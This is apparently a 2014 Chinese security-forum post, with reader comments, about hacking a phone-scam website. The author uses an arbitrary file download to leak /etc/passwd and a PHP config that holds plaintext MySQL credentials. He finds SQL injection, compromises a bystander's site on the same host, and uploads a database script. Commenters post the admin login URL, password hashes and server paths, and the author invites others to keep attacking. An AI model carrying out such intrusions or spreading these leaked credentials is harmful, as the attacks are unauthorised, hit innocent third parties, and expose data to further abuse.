今晚道哥的黑板报的推送了一篇【同事亲历的一次电话诈骗】,挺有意思,没看过的同学可以看看涨姿势。

链接:同事亲历的一次电话诈骗

里面附带了骗子的网址:http://sppcn010952110.com

那就来日日看吧。

一看界面,煞有解释,应该是直接把官方的抓取过来了,但是左右两个链接异常可疑



左边的东西下载下来是一个Teamviewer。。。擦,远控啊= =,连图标也不改

仔细瞅瞅这链接:http://sppcn010952110.com/downloadfile.php?file=check.exe

果断任意文件下载:

得到一些儿信息

nobody❌99:99:Nobody:/:/sbin/nologin root❌0:0:root:/root:/bin/bash mail❌8:12:mail:/var/spool/mail:/sbin/nologin postfix❌89:89::/var/spool/postfix:/sbin/nologin mailnull❌47:47:Exim:/var/spool/mqueue:/bin/false mailman❌32006:32006::/usr/local/cpanel/3rdparty/mailman/mailman:/usr/local/cpanel/bin/noshell cpaneleximfilter❌32009:32010::/var/cpanel/userhomes/cpaneleximfilter:/usr/local/cpanel/bin/noshell bin❌1:1:bin:/bin:/sbin/nologin daemon❌2:2:daemon:/sbin:/sbin/nologin adm❌3:4:adm:/var/adm:/sbin/nologin lp❌4:7:lp:/var/spool/lpd:/sbin/nologin sync❌5:0:sync:/sbin:/bin/sync shutdown❌6:0:shutdown:/sbin:/sbin/shutdown halt❌7:0:halt:/sbin:/sbin/halt uucp❌10:14:uucp:/var/spool/uucp:/sbin/nologin operator❌11:0:operator:/root:/sbin/nologin games❌12💯games:/usr/games:/sbin/nologin gopher❌13:30:gopher:/var/gopher:/sbin/nologin ftp❌14:50:FTP User:/var/ftp:/sbin/nologin dbus❌81:81:System message bus:/:/sbin/nologin vcsa❌69:69:virtual console memory owner:/dev:/sbin/nologin rpc❌32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin rpcuser❌29:29:RPC Service User:/var/lib/nfs:/sbin/nologin haldaemon❌68:68:HAL daemon:/:/sbin/nologin sshd❌74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin named❌25:25:Named:/var/named:/sbin/nologin mysql❌498:498:MySQL server:/var/lib/mysql:/bin/bash sppcncom❌837:838::/home/sppcncom:/usr/local/cpanel/bin/noshell

<?

$web_url = $_SERVER['PHP_SELF'];

$web_url = strrchr($web_url,"/");

$web_url = str_replace("/","",$web_url);

$web_domain = $_SERVER["HTTP_HOST"];

$host_url = "http://" . $web_domain;

//sppcntwd

$mysql_host_port = 'localhost:3306';

$mysql_user = 'sppcncom_a1';

$db_name = 'sppcncom_1';

$mysql_password = '2aqlpswko';

$connection = mysql_connect($mysql_host_port,$mysql_user,$mysql_password) or die("Could not connect");

$link = mysql_connect($mysql_host_port,$mysql_user,$mysql_password) or die("Could not connect");

$serverset = "character_set_connection='utf8', character_set_results='utf8', character_set_client='binary'";

mysql_query("SET $serverset");

mysql_select_db("$db_name") or die("Could not select database");

mysql_set_charset('utf8', $connection);

?>



再看看右边的,应该是查通缉令那个系统了:

随便输入个引号:

恩。。注入

然后。。然后按照常理来说是扫扫后台吧。。。

恩。。扫不到。。= =



然后就旁注吧

台湾友人的站,罪过罪过。。。



随便日了一个站,看到是蛋疼的linux

Linux sp18.g-dns.com 2.6.32-458.23.2.lve1.2.52.el6.x86_64 #1 SMP Mon Feb 3 06:07:54 EST 2014 x86_64(besttaiw)

结果找不到网站目录啊。。。估计是虚拟主机,我也懒得提权了。



最后丢了一个脚本上去看看数据库里都有啥

这目测是钓鱼钓到的?看来已经有前辈日过了吧。。



这是后台的用户密码,扫到地址的同学可以登录上去玩玩~

我就日到这儿了,大家继续日吧。。。

各种吐槽:

1#

博丽灵梦 (啊 我中枪了) | 2014-07-08 00:56

删掉所有信息 为民除害吧

2#

骚动侠 (专业灌水五十年) | 2014-07-08 00:56

http://sppcn010952110.com/manage/login.php

3#

骚动侠 (专业灌水五十年) | 2014-07-08 01:10

+----------------------------------+-----------+

| password | user_name |

+----------------------------------+-----------+

| b5d751ef310e921f696bd4033c4a18ed | 管理者 |

| 5416d7cd6ef195a0f7622a9c56b55e84 | system |

+----------------------------------+-----------+

4#

随随意意 (fuck:9999) | 2014-07-08 01:18

从来不相信这些的,有些电话诈骗挺真,这个确实。。。太奇葩了!

5#

Ricter (j0j0) | 2014-07-08 07:36

/home/sppcncom/public_html/

6#

国士无双 (我来找快乐。) | 2014-07-08 09:19

7. 如果你碰到一个十分高效的ZF机关,多半是骗子

7#

Croxy | 2014-07-08 09:20

7. 如果你碰到一个十分高效的ZF机关,多半是骗子

8#

Jumbo | 2014-07-08 09:23

"最后丢了一个脚本上去看看数据库里都有啥 "啥子脚本

9#

Ki11 (下载我的头像改后缀为rar有惊喜哦) | 2014-07-08 09:23

已经被删了...

10#

小胖子 (全世界背叛我又怎样,有z7y就足够了。) | 2014-07-08 09:35

7. 如果你碰到一个十分高效的ZF机关,多半是骗子

11#

El4pse | 2014-07-08 09:53

@Jumbo adminer

12#

Comer | 2014-07-08 11:14

嗯,昨晚上去看了眼~~今天早上也接到冒充招商的电话了...

13#

Cyrils (╭(′▽`)╯) | 2014-07-08 11:33

7. 如果你碰到一个十分高效的ZF机关,多半是骗子

14#

Ricter (j0j0) | 2014-07-08 11:58

@Ki11 我滲透完給刪了..

15#

Mujj (Krypt VPS特价www.80host.com) | 2014-07-08 12:02

干的好,已打赏1WB。

16#

Mujj (Krypt VPS特价www.80host.com) | 2014-07-08 12:07

http://sppgov.net/

http://142.4.54.215/

17#

xsser (十根阳具有长短!!) | 2014-07-08 12:17

打赏

18#

Finger (Save water. Shower with your girlfriend.) | 2014-07-08 13:12

其中的电话号码伪造是很容易的,手机app+有网络即可,我通常是用18188889999给别人打电话的

19#

傻逼 (我是傻逼) | 2014-07-08 14:27

7. 如果你碰到一个十分高效的ZF机关,多半是骗子

相关内容:

论匿名转帐和转移资产的可能,如何:网络匿迹、匿名洗钱、转移资产系统

跨行、跨省银行卡间转账不用手续费?利用支付宝为什么不收手续费?

基于Wordpress Pingback的反追踪思路?木马远控通过“代理”上线?

揭露一个飞机退改签的诈骗:借口机票退改签要退款,索要银行卡号,套取个人信息

一起网络诈骗案的风险揭示,套取用户信息、信用卡、支付宝、快捷支付洗钱

江西男子克隆国外银行卡刷513万 给两任女友395万 跨境盗刷信用卡

支付宝/淘宝帐号无需密码登录任意帐号,随意查看用户资料/交易记录/转账洗钱

个人认为微信支付存在的安全问题,同一银行卡多重绑定,恶意盗刷

保护水表:关于tor和mac地址的疑问,各位进来讨论一下,反追踪/匿迹

探秘时刻:多重身份的逃犯,不翼而飞的七百万,几百买身份证一票弄了700万

您的工商银行电子密码器将于次日失效?伪基站垃圾短信,网银钓鱼诈骗!

【防骗】又见网银诈骗,骗子冒充朋友,借口卡丢了先借你卡转账用用,揭秘!

金融改革记录片(97% Owned)-97%被私人银行占据的无中生有债务货币

逆向追踪之:通过QQ群里的图片逆向入侵,拿了几个phpddos的脚本

娱乐贴:打击网络诈骗 - 骗子骗钱反被骗 - 发个骗子的手法,其实还是时时彩

求黑产大牛目测,一位妹纸的亲身经历,身份证号+手机号洗你银行卡

银行卡里钱莫名其妙被转走了,有身份证号码、姓名、银行卡号就能提款?

rtl-sdr,RTL2832电视棒跟踪飞机轨迹教程(ADS-B), SDR GPS 飞机追踪

上来吐个槽,再次侦破一宗牵扯到全国多个大型医疗集团的恶性案件!

再次遭遇 GoTop 挂机刷钱“病毒”,逆向爆菊,追踪背后“牧马人”

上海伊莱美医院被黑、黑帽SEO做淘宝客,核总深入追查,揪出内鬼!

360对你真的起作用了吗?bypass....分析支付宝网银木马,反爆菊花

核总霸气分析“天津丽人女子医院”主站被黑、挂淘宝客、黑帽SEO全过程!

追查黑客姓名,邮箱,支付宝信息,惊现大规模僵尸网络,要求警方介入处理!

服务器被入侵之后,反爆1433抓鸡黑客菊花,并公布大量黑阔账号密码

关于X卧底的通话监听、短信记录、定位追踪等侵犯隐私的行为讨论

追踪PlugX Rat作者,人肉定向攻击远控PlugX开发者

视频:神奇的读心大师 网上有你的整个人生 利用社工+人肉来做神棍……

简单分析一个通过 js 劫持进行黑帽 SEO 做淘宝客的案例

找出 GFW 在 Internet 的位置、追踪 GFW 在互联网中的位置

【需翻墙】网监如何爆菊?网警是如何通过层层VPN加密代理找到你的!

刷下“拉卡拉”卡里2万多块钱丢了,复制银行卡,POS机、刷卡黑客

留言评论(旧系统):